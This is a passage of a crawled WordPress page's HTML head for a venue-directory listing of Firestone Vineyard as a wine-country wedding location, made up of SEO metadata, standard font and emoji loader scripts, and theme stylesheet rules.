

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/property/firestone-vineyards-2/
body_size: 27070
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Firestone Vineyard - Wine Country - Santa Barbara Venues</title>
	<meta name="description" content="There are several locations on site for wedding ceremonies, all of which boast fantastic views of the surrounding wine country." />
	<link rel="canonical" href="https://santabarbaravenues.com/property/firestone-vineyards-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Firestone Vineyard - Wine Country - Santa Barbara Venues" />
	<meta property="og:description" content="There are several locations on site for wedding ceremonies, all of which boast fantastic views of the surrounding wine country." />
	<meta property="og:url" content="https://santabarbaravenues.com/property/firestone-vineyards-2/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="article:modified_time" content="2023-02-23T22:38:38+00:00" />
	<meta property="og:image" content="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6.jpg" />
	<meta property="og:image:width" content="4000" />
	<meta property="og:image:height" content="2667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/property/firestone-vineyards-2/","url":"https://santabarbaravenues.com/property/firestone-vineyards-2/","name":"Firestone Vineyard - Wine Country - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/property/firestone-vineyards-2/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/property/firestone-vineyards-2/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6.jpg","datePublished":"2016-10-25T19:07:06+00:00","dateModified":"2023-02-23T22:38:38+00:00","description":"There are several locations on site for wedding ceremonies, all of which boast fantastic views of the surrounding wine country.","breadcrumb":{"@id":"https://santabarbaravenues.com/property/firestone-vineyards-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/property/firestone-vineyards-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/property/firestone-vineyards-2/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6.jpg","width":4000,"height":2667,"caption":"Anna J Photography"},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/property/firestone-vineyards-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Properties","item":"https://santabarbaravenues.com/property/"},{"@type":"ListItem","position":3,"name":"Firestone Vineyards"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
